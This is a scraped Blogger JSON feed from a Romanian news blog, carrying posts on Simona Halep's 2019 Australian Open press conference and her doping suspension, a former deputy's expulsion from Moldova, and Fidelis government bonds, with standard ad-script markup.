raspuns cu zambetul pe buze la conferinţa de presă - Video"},"content":{"type":"html","$t":"Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s1600\/simona+halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s640\/simona+halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nNumarul 1 mondial, \u003Ca href=\"https:\/\/stiri.robloguri.info\/search\/label\/Simona%20Halep\" target=\"_blank\"\u003ESimona Halep\u003C\/a\u003E nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019, însă românca a apărut extrem de relaxată şi zâmbitoare la conferinţa de presă.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLiderul mondial a început cu o glumă, când a fost întrebată despre maniera clară în care a pierdut primul set, scor 1-6, după doar 20 de minute, apoi a continuat să le răspundă jurnaliştilor cu zâmbetul pe buze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA driblat elegant subiectul noului antrenor şi a găsit puterea de a glumi, când unul dintre ziariştii din sală i-a spus: \"Tu eşti numărul 1 mondial, iar ea e Serena\". \"Exact!\", a venit, imediat, replica Simonei, care a zâmbit larg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA redevenit serioasă şi a comentat ce a simţit înaintea şi în timpul meciului cu o adversară ce are 23 de titluri de Grand Slam în palmares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Nu am simţit că sunt favorită. Fiecare meci e dificil şi începe de la 0-0. Nu m-am gândit la asta. Am intrat pe teren încrezătoare în şansa mea şi am încercat să fiu pozitivă. Trebuie să fiu optimistă, în poziţia mea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNu mai sunt intimidată de ea. Aşa cum am mai spus, am un foarte mare respect faţă de ea, dar asta nu înseamnă nimic. Am luptat din greu azi şi am fost foarte aproape.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jucat cu adevărat extraordinar împotriva mea, mereu. Se apără foarte bine, loveşte foarte puternic. Mereu joacă bine, pentru că e Serena Williams, dar asta mă face să fiu întotdeauna motivată. Am simţit-o foarte puternică pe teren\", a spus Halep.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn alt moment care a provocat amuzament în sală a fost cel în care Simona a fost întrebată ce a îmbunătăţit faţă de ultimul duel împotriva lui Williams la un turneu de Grand Slam. În 2016, în sferturi la US Open, americanca s-a impus de asemenea în trei seturi, scor 6-2, 4-6, 6-3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Să pierzi de fiecare dată nu înseamnă că ai îmbunătăţit ceva\", a glumit Simona, înainte de a adăuga: \"Am fost mai aproape, am jucat mai bine, am rămas mai bine în schimburile lungi, le-am câştigat, am simţit că am avut mai multă putere, m-am mişcat bine. Nu simt ce anume am îmbunătăţit, dar simt că e un lucru bun să fiu mai aproape de ea\".\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qu_SrluPX-s\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/6507890810164912076\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html","title":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s72-c\/simona+halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&callback=jQuery1110095759395287797_1769247553622&_=1769247553623
body_size: 71020
content:
// API callback
jQuery1110095759395287797_1769247553622({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 